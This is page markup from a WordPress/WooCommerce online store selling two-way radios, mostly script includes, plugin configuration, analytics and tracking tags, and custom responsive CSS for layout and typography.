<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/frontend/lost-password.min.js?ver=10.4.3" id="wc-lost-password-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://discounttwo-wayradio.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.3" id="grw-public-main-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_544eb49206e120f7a48d65992259eb4d","fragment_name":"wc_fragments_544eb49206e120f7a48d65992259eb4d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://h.online-metrix.net/fp/tags.js?org_id=k8vif92e&amp;session_id=discount2wayradio77595dba-6d50-4fd4-b44a-b47a07282971&amp;ver=2.9.5" id="wc-cybersource-device-data-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"US\":{\"postcode\":[],\"state\":[]},\"default\":{\"first_name\":{\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\"},\"company\":{\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"class\":[\"form-row-first\",\"address-field\"],\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"class\":[\"form-row-last\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"class\":[\"form-row-first\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WP5M5DSK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["discounttwo-wayradio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WP5M5DSK");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://discounttwo-wayradio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discounttwo-wayradio.com/wp-json/wp/v2/pages/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discounttwo-wayradio.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://discounttwo-wayradio.com/?p=40' />
<!-- CTM DEBUG: printTrackingScript ENTER -->
<!-- CTM Tracking Script Injection -->
<script async src="//53056.tctm.co/t.js"></script>
<!-- End CTM Tracking Script -->
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  const params = new URLSearchParams(window.location.search);
  function setUtmField(fieldName) {
    let field = document.querySelector('input[name="' + fieldName + '"]');
    if (field && params.has(fieldName)) {
      field.value = params.get(fieldName);
    }
  }
  setUtmField('utm_source');
  setUtmField('utm_medium');
  setUtmField('utm_campaign');
  setUtmField('utm_term');
  setUtmField('utm_content');
});



jQuery( document ).ready(function() {
   jQuery('.new_home_Section video').attr('src', "https://discounttwo-wayradio.com/wp-content/uploads/2025/03/two-way-radio-compressed.mp4");
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.top-h1 h2{
    background-color: #4385f5;
    font-size: 80px;
    /* padding: 0px 0; */
    border-radius: 7px;
	text-align:center;
	padding: 0 60px;
}


.top-h2 h2 {
    font-size: 118px !important;
    line-height: 1.3 !important;
}

.text-banner-01 p {
    font-size: 67px !important;
    line-height: 1.2;
    font-weight: 600;
    padding: 0px 50px;
    font-family: "HelveticaNowDisplay-Medium", Arial, Helvetica, sans-serif;
    letter-spacing: -2.1px;
}

.cp_lp_btn a.elementor-button {
    background-color: #ED1B24;
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    padding: 17px 41px;
    border-radius: 5px;
}


span#nf-form-title-5 {
    display: none;
}

.cp_lp_form .elementor-shortcode {
    width: 70%;
    max-width: 100%;
    margin: 20px auto 10px auto !important;
}

.cp_lp_form .elementor-shortcode input {
    background-color: #f6f6f6 !important;
    border-bottom: 4px solid #57aade !important;
    padding: 24px 15px !important;
}

.cp_lp_form .nf-field-element {
    text-align: center;
}

.cp_lp_form .nf-field-element input[type="submit"] {background-color: #ED1B24 !important;color: #fff;text-transform: capitalize !important;font-size: 16px !important;padding: 14px 73px !important;border-radius: 5px !important;margin: 0 auto !important;display: block !important;border: 0 !important;}

.page-id-129797 .ind-rowxz-fot {
    display: none;
}

iframe#launcher {
    display:none !important;
}

/* .form-control {
    
    border: 1px solid;
} */

form.input-wrapper {
    border: 1px solid black !important;
    border-radius: 5px !important;
    /* margin: 0 auto; */
    width: 60% !important;
    float: right;
}



.font-myriad-pros h1.elementor-heading-title.elementor-size-default {
    font-size:53px !important;
}

.page-id-128354 .elementor-element-8b9978e.elementor-hidden-phone.elementor-widget,
.page-id-128354 .elementor-top-section.elementor-element-15144b6{
	display:none;
}

li#menu-item-128624 {
    text-transform: uppercase !important;
}

li#menu-item-128624 a {
   font-size:19px !important;
}


.top-bar-phone a:hover {
    color: #fff !important;
}
.single-product .product-sticky-content.fixed{
margin-top: 80px !important;
}
/* #header {
    position: sticky !important;
    top: 0;
    z-index: 9999;
} */

.posts-slider .post-media img {
    height: 282px;
    object-fit: cover;
}

.product-details {
    position: relative;
    padding-top: 1.4rem;
    padding: 0px !important;
}

.custom_button {
	padding-top:10px;	
}

a.button.custom-button {
    border: none !important;
    width: 50%;
	font-family: 'Poppins';
font-style: normal;
font-weight: 500;
font-size: 16px;
line-height: 16px;
text-align: center;
text-transform: uppercase;
color: #FFFFFF;
}

.custom_button {
    display: flex;
}

.learn_more {
	background-color:#214376 !important;
}

.learn_more:hover {
	background-color:#2d5ea7 !important;
}

figure.product-media {
    background: #fff;
}

.product_row ul.products.elementor-grid {
    display: inline-flex;
    margin: 0;
    /* grid-column-gap: 20px; */
    /* grid-row-gap: 40px; */
    justify-content: center;
	margin-left:-6px;
}

 .product_row .cols-md-3>* {
        max-width: 31%;
        flex: 0 0 33.3333%;
    }
    
.product_row  .product {
    padding: 0px 0px 1px 0px;
    background-color: #CEE1FF;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.09);
}

 .product_row  .woocommerce-loop-product__title {
    margin: 20px 0px 0px 0px;
    font-family: "Poppins", Sans-serif;
    font-size: 20px;
    font-weight: 500;
    line-height: 30px;
    color: #214376;
}

 .product_row  .product-loop .price {
    margin: 15px 0px 20px 0px;
    font-family: "Poppins", Sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 28px;
    color: #BE2220;
	     padding: 0px 20px;
}

.product_row  .product-cat {
    display: none;
}
.compatible_with {
    margin: -30px 0 20px 0;
    background: #eee;
    padding: 20px 20px 0 20px;
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    width: 100%;
    text-align: center;
	position: relative;
    top: -10px;
}

.radio-selection-form .elementor-field-type-submit button:hover {
    cursor: pointer !important;
}

@media (min-width: 300px) and (max-width: 500px) { 
	
	.header-search .search-wrapper.hs-toggle .input-wrapper {
    right: -60px;
	flex-direction: column;
	min-width: 360px;
}
	
}

@media (min-width: 300px) and (max-width: 767.98px) { 
	
	#coast-to-coast-sec	{
		background-image: linear-gradient(180deg, #022BC1 60%, #BE2220 2%);
	}
	
	a.button.custom-button {
    border: none !important;
    width: 100%;
		 padding: 1em 0em !important;

}
	.custom_button {
    display: flex;
    flex-wrap: wrap;
}
	
	.product_row .row {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
}
	
	.product_row .cols-2>* {
    max-width: 100%;
    flex: 0 0 50%;
}
	
	 .product_row  .woocommerce-loop-product__title {
    	font-size: 17px;
	 	line-height:27px;
	 }
	
	.new_home_Section .elementor-hidden-mobile
	{
		display:block !important;
	}
	.break_
	{
		display:none !important;
	}
 }

@media (min-width: 500px) and (max-width: 767.98px) { 
	a.button.custom-button {
    border: none !important;
    width: 100%;

}
	.custom_button {
    display: flex;
    flex-wrap: wrap;
}
	
	    .product_row .row {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
    }
	
		#product-lp h3.woocommerce-loop-product__title{
       
        min-height: 110px !important;
        font-size: 18px !important;
        line-height: 28px !important;
    }
	
	.product_row .cols-2>* {
        max-width: 48%;
        flex: 0 0 50%;
    }
	
	 .product_row  .woocommerce-loop-product__title {
    	font-size: 17px;
	 	line-height:27px;
	 }
	
	.product_row ul.products.elementor-grid {
    display: inline-flex;
    margin: 0;
grid-column-gap: 10px !important; 
     grid-row-gap: 20px !important;
    justify-content: center;
	margin-left:-12px;
}
 }

@media (min-width: 768px) and (max-width: 1000px) { 

#coast-to-coast-sec {
    background-image: linear-gradient(110deg, #022BC1 47%, #BE2220 2%);
}

		a.button.custom-button {
    border: none !important;
    width: 100%;
   
}
	.custom_button {
    display: flex;
    flex-wrap: wrap;
}
	
	.indus_box h4 {
    text-align: left;
}
	
	#product-lp h3.woocommerce-loop-product__title{
       
        min-height: 120px !important;
        font-size: 18px !important;
        line-height: 28px !important;
    }
	

.product_row ul.products.elementor-grid {
    display: inline-flex;
    margin: 0;
grid-column-gap: 10px !important; 
     grid-row-gap: 20px !important;
    justify-content: center;
	margin-left:-12px;

}
	
	    .cols-md-2>* {
        max-width: 33%;
        flex: 0 0 50%;
    }
 }

@media (min-width:800px) and (max-width: 1000px) { 
    #product-lp h3.woocommerce-loop-product__title {
        min-height: 85px !important;
        font-size: 18px !important;
        line-height: 28px !important;
    }
	
}

@media (min-width: 900px) and (max-width: 1000px) { 

		a.button.custom-button {
    border: none !important;
    width: 100%;

}
	.custom_button {
    display: flex;
    flex-wrap: wrap;
}
	
 }

@media (min-width: 1000px) and (max-width: 1100px) { 
a.button.custom-button {
    border: none !important;
    width: 100%;

}
	.custom_button {
    display: flex;
    flex-wrap: wrap;
}
	.indus_box h4 {
   font-size:24px !important;
		line-height:34px !important;
}
	
#product-lp h3.woocommerce-loop-product__title{
       
        min-height: 120px !important;
        font-size: 18px !important;
        line-height: 28px !important;
    }

 }

@media (min-width: 1100px) and (max-width: 1200px) { 
	 #lp-banner2 {
    background-position: 90% 50%;
}
	
	 #lp-banner-sub-title h4 {
    font-size: 38px;
    line-height: 48px;
}

	 #industry-lp-title h1 {
    font-size: 48px;
    line-height: 58px;
}
	
	 #lp-banner {
    background-position: 70% 50%;
}
	
	a.button.custom-button {
   
  
 padding: 1em 0em !important;
}
#product-lp .products .content-center .woocommerce-loop-product__title {
    padding-left: 2rem;
    padding-right: 2rem;
    min-height: 120px;
}
 }


@media (min-width: 1200px) and (max-width: 1299px) { 
		 #lp-banner2 {
    background-position: 90% 50%;
}
	
	 #lp-banner-sub-title h4 {
    font-size: 38px;
    line-height: 48px;
}

	 #industry-lp-title h1 {
    font-size: 48px;
    line-height: 58px;
}
	
	 #lp-banner {
    background-position: 70% 50%;
}
}


	@media (min-width: 1300px) and (max-width: 1399px) { 
	 #lp-banner {
    background-position: 70% 50%;
}
		
			 #lp-banner2 {
    background-position: 90% 50%;
}
}
		

	@media (min-width: 1400px) and (max-width: 1499px) { 
	 #lp-banner {
    background-position: 70% 50%;
}
}


	@media (min-width: 1500px) and (max-width: 1599px) { 
	 #lp-banner {
    background-position: 70% 50%;
}
}



@media (min-width: 1200px) and (max-width: 3000px) { 
	
#product-lp .products .content-center .woocommerce-loop-product__title {
    padding-left: 2rem;
    padding-right: 2rem;
    min-height: 92px;
}
 }


@media (min-width: 2800px) and (max-width: 2999px) { 
#lp-banner {
    padding: 180px 20px;
}
	
	#lp-banner2 {
    padding: 180px 20px;
}
}


@media (min-width: 3000px) and (max-width: 3399px) { 
#lp-banner {
    padding: 220px 20px;
}
	
	#lp-banner2 {
    padding: 220px 20px;
}
}



@media (min-width: 3400px) and (max-width: 3999px) { 
#lp-banner {
    padding: 250px 20px;
}
	
	#lp-banner2 {
    padding: 250px 20px;
}
}


span.sub-font {
    font-size: 33px;
}


@media (min-width: 768px) and (max-width: 992px) { 
span.sub-font {
    font-size: 28px;
}
}

@media (min-width: 768px) and (max-width: 992px) { 
span.sub-font {
    font-size: 28px;
}
}

@media (min-width: 200px) and (max-width: 767px) { 
span.sub-font {
    font-size: 22px;
}
}



/* Responsive css Start */
@media (max-width:1399px){
	
	
	div#banner-rowxz h3 {
    font-size: 31px !important;
}

section#make-rowxz h2 {
    font-size: 40px !important;
}

section#filed-rowxz h2 {
    font-size: 40px !important;
    line-height: 46px !important;
}

div#promise-col02 h1 {
    font-size: 38px !important;
    line-height: 45px !important;
}

section#airr-sec h2 {
    font-size: 22px !important;
}
	section#airr-sec h2 {
    font-size: 20px !important;
}
	
	h2.elementor-heading-title {
    font-size: 33px !important;
    line-height: 23px !important;
}
	
	.elementor-widget-text-editor h2 span {
    font-size: 31px !important;
}

.elementor-widget-text-editor h3 span {
    font-size: 25px !important;
}
	
	
	.main-content h2 {
    font-size: 30px !important;
}

.main-content h1 {
    font-size: 40px !important;
}
	
	.main-content p img {
    width: 310px !important;
    margin-bottom: 40px;
}
	
	h3.elementor-post__title a {
    font-size: 23px !important;
}
/* main#main h1 {
    font-size: 36px !important;
}

main#main h3 {
    font-size: 26px !important;
} */


main#main p img {
      width: 310px !important;
    margin-bottom: 40px !important;
}
	
	
	    .page-id-11 h2.elementor-heading-title {
        font-size: 33px !important;
        line-height: 36px !important;
    }
	
	section#ab-rowxz .elementor-widget-wrap {
    padding-left: 20px !important;
    padding-right: 50px !important;
}
	
	section#ab-rowxz .elementor-widget-wrap {
    padding-left: 20px !important;
    padding-right: 50px !important;
}

section#ab-rowxz1 .elementor-widget-wrap {
    padding-left: 20px !important;
    padding-right: 50px !important;
}

section#ab-rowxz2 .elementor-widget-wrap {
    padding-left: 20px !important;
    padding-right: 50px !important;
}
section#ab-rowxz3 .elementor-widget-wrap {
    padding-left: 20px !important;
    padding-right: 50px !important;
}

section#ab-rowxz1 {
    padding-bottom: 70px !important;
}

section#ab-rowxz2 {
    margin-bottom: 70px;
}
section#ab-rowxz3 {
    margin-bottom: 70px;
}

	h3.elementor-icon-box-title span {
    font-size: 21px !important;
}

}

@media (max-width:1199px){
	
	div#banner-rowxz ul li span {
    font-size: 19px !important;
}
	
	div#year-sec h4 {
    font-size: 17px !important;
}
	
	div#free-rowxz  h3 {
    font-size: 20px !important;
}
	
	div#free-rowxz p {
    font-size: 17px;
}
	
	    section#make-rowxz h2 {
        font-size: 35px !important;
        line-height: 41px !important;
    }

	section#make-rowxz .elementor-widget-container h4 {
    font-size: 26px;
}
	
	    section#filed-rowxz h2 {
        font-size: 34px !important;
        line-height: 42px !important;
    }
	
	div#we-rowxz h1 {
    font-size: 30px !important;
}
	
	div#faq-rowxz h2 {
    font-size: 31px !important;
    margin-bottom: 30px !important;
}
	
	
	div#faq-rowxz h3.e-n-accordion-item-title-text {
    font-size: 20px !important;
}
	
	section#rca-rowxz13 h2 {
    font-size: 26px !important;
}
	
section#rca-rowxz12 h1 {
    font-size: 35px !important;
}
	
    h2.elementor-heading-title {
        font-size: 27px !important;
        line-height: 31px !important;
    }
	
	.indus_box h4 {
    font-size: 24px !important;
}
	
	
	div#lp-banner-sub-title h4 {
    font-size: 27px;
}
	
	div#industry-lp-title h1 {
    font-size: 42px;
}
	
	    span.small-font {
        font-size: 32px;
        line-height: 42px;
    }
	
	
	
	a.elementor-button.elementor-button-link.elementor-size-sm {
    font-size: 14px !important;
}
	
	
	.page-title.category-title h3 {
    font-size: 28px !important;
}
	    .elementor-widget-text-editor h2 span {
        font-size: 27px !important;
    }
	    .elementor-widget-text-editor h3 span {
        font-size: 21px !important;
    }
	
	
	    .main-content h1 {
        font-size: 33px !important;
    }
	
	    .main-content h2 {
        font-size: 25px !important;
    }
	
	
	.page-id-18795 h3, .page-id-18794 h3, .page-id-18793 h3{
    font-size: 25px !important;
}
	
	
	.page-id-18794 h1, .page-id-18795 h1, .page-id-18793 h1{
    font-size: 36px !important;
}
	
	
	.blog .main-content.col-lg-9 {
    flex: 0 0 100% !important;
}
	
}

@media (max-width:991px){
	section#ftr-rowxz1 img {
    width: 200px;
}
	
	
section#ftr-rowxz2 .elementor-widget-wrap {
    padding-left: 0;
    padding-right: 0;
}
	
	
	div#ind-rowxz {
    padding-left: 0;
    padding-right: 0;
}

	.mobile-menu-container .hs-simple .input-wrapper .form-control {
    color: #fff !important;
    border: 1px solid #fff !important;
}
	
	    div#industry-lp-title h1 {
        font-size: 32px;
        line-height: 35px;
    }
	
	
	.elementor-hidden-mobile a {display: none;}
	
	
	
div#talk-rowxz h3 {
    font-size: 20px !important;
}

}

@media (max-width:767px){
	
	
	
    .page-id-18794 h1, .page-id-18795 h1, .page-id-18793 h1 {
        font-size: 30px !important;
    }
	
	
	
	
	    .page-id-18795 h3, .page-id-18794 h3, .page-id-18793 h3 {
        font-size: 21px !important;
    }
	
	
	.elementor-posts .elementor-post {
    display: block !important;
}
	
	    section#ab-rowxz1 .elementor-widget-wrap {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
	
	
	    section#ab-rowxz1 {
        padding-bottom: 0px !important;
    }
	
	
	    .page-id-11 h2.elementor-heading-title {
        font-size: 24px !important;
        line-height: 36px !important;
    }
	
	
	
	    section#ab-rowxz3 .elementor-widget-wrap {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
	
	
	    section#ab-rowxz2 .elementor-widget-wrap {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
	div#dsfds .elementor-widget-wrap {
    padding-top: 40px !important;
}
	
	section#ftr-rowxz1 {
    padding-bottom: 0;
}
	div#ind-rowxz .e-con {
    padding-left: 3px;
    padding-right: 3px;
}
	

}

@media (max-width:575px){
	
	    div#banner-rowxz h3 {
        font-size: 20px !important;
    }
	
	
	    div#banner-rowxz ul li span {
        font-size: 15px !important;
    }
	
	    section#make-rowxz h2 {
        font-size: 26px !important;
        line-height: 35px !important;
    }
	
	
	    section#filed-rowxz h2 {
        font-size: 27px !important;
        line-height: 37px !important;
    }
	
	    div#we-rowxz h1 {
        font-size: 26px !important;
        line-height: 35px !important;
    }
	
	    div#faq-rowxz h2 {
        font-size: 23px !important;
        margin-bottom: 28px !important;
    }
	
	    div#faq-rowxz h3.e-n-accordion-item-title-text {
        font-size: 16px !important;
    }
	
	    .page-title.category-title h3 {
        font-size: 22px !important;
    }
	
	    section#rca-rowxz12 h1 {
        font-size: 24px !important;
    }
	
	
	ul.products.elementor-grid.row.cols-md-3.cols-2 {
    display: flex !important;
    flex-direction: column !important;
    width: 100% !important;
}

li.product-wrap {
    flex: 0 0 100% !important;
    max-width: 100% !important;
}
	
	    h2.elementor-heading-title {
        font-size: 23px !important;
        line-height: 27px !important;
    }
	
	
	    .indus_box h4 {
        font-size: 20px !important;
    }
	
	
	    .elementor-widget-text-editor h2 span {
        font-size: 24px !important;
        line-height: 30px !important;
    }
	
	
	
	    .page-id-18794 h1, .page-id-18795 h1, .page-id-18793 h1, .page-id-18781 h1, .page-id-18786 h1 {
        font-size: 24px !important;
    }
	
	.page-id-18795 h3, .page-id-18794 h3, .page-id-18793 h3, .page-id-18781 h3, .page-id-18786 h3 {
        font-size: 17px !important;
    }
	    h3.elementor-post__title a {
        font-size: 17px !important;
    }
	
	h3.elementor-post__title {
    line-height: 22px !important;
}
	
	
	    .page-id-97 h2.elementor-heading-title {
        font-size: 15px !important;
        line-height: 19px !important;
    }
	
	
	.elementor-widget-container h3 {
    font-size: 24px !important;
}
	    div#industry-lp-title h1 {
        font-size: 23px;
        line-height: 32px;
    }
	
	div#industry-lp-banner-col h4 {font-size: 19px !important;}
	
	
	
	    .product-details .elementor-widget-container h3 a {
        font-size: 13px !important;
    }
	
	.product-details h3.woocommerce-loop-product__title a {
    font-size: 13px !important;
    line-height: 22px !important;
    display: block !important;
}
	
	.main-content h1 {
        font-size: 23px !important;
    }
	
	h3 span {
    font-size: 22px !important;
		line-height: 25px !important;
}
	h2.title {
    font-size: 26px !important;
}
	
	
}
/* Responsive css End */

</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="//53056.tctm.xyz/t.js"></script>

<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"140000707"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

<!--Google Tag Manager-->
<script></script><!--End Google Tag Manager-->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "scbdszyxop");
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "scbdszyxop");
		</script>
		<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><!-- Google Tag Manager -->
